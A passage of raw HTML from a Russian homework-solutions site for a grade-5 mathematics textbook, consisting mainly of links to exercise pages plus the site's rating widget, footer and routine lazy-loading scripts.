href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1780.html">1780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1781.html">1781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1782.html">1782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1783.html">1783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1784.html">1784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1785.html">1785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1786.html">1786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1787.html">1787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1788.html">1788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1789.html">1789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1790.html">1790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1791.html">1791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1792.html">1792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1793.html">1793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1794.html">1794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1795.html">1795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1796.html">1796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1797.html">1797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1798.html">1798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1799.html">1799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1800.html">1800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1801.html">1801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1802.html">1802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1803.html">1803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1804.html">1804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1805.html">1805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1806.html">1806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1807.html">1807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1808.html">1808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1809.html">1809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1810.html">1810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1811.html">1811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1812.html">1812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1813.html">1813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1814.html">1814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1815.html">1815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1816.html">1816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1817.html">1817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1818.html">1818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1819.html">1819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1820.html">1820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1821.html">1821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1822.html">1822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1823.html">1823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1824.html">1824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1825.html">1825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1826.html">1826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1827.html">1827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1828.html">1828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1829.html">1829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1830.html">1830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1831.html">1831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1832.html">1832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1833.html">1833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1834.html">1834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1835.html">1835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1836.html">1836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1837.html">1837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1838.html">1838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1839.html">1839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1840.html">1840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1841.html">1841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1842.html">1842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1843.html">1843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1844.html">1844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1845.html">1845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1846.html">1846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1847.html">1847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1848.html">1848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1849.html">1849</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="160964" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html" content="Номер 496 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"><meta itemprop="dateModified" content="2024-05-03"><meta itemprop="datePublished" content="2021-12-15T15:22:25+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"67a675167b"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-11-29 10:05:18 by W3 Total Cache
-->